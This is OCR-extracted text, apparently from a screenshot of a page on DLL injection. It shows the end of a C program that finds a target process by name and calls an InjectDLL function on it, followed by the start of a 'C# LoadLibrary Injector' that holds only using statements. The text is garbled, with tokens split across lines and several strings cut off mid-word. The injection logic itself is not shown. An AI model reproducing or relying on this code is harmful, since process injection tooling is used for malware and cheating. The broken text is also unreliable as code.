
    }
    // Get target process ID
    DWORD pid 
=
 GetProcessIdByName
(processName);
    if
 (pid 
==
 0
) {
        printf
(
"[-] Process not found: 
%s\n
"
, proc
        return
 1
;
    }
    printf
(
"[*] Target Process: 
%s
 (PID: 
%d
)
\n
"
, p
    printf
(
"[*] DLL Path: 
%s\n
"
, dllPath);
    if
 (
InjectDLL
(pid, dllPath)) {
        printf
(
"[+] Injection completed successful
        return
 0
;
    } 
else
 {
        printf
(
"[-] Injection failed
\n
"
);
        return
 1
;
    }
}
C# LoadLibrary Injector
using
 System
;
using
 System
.
Diagnostics
;
using
 System
.
Runtime
.
InteropServices
;
using
 System
.
Text
;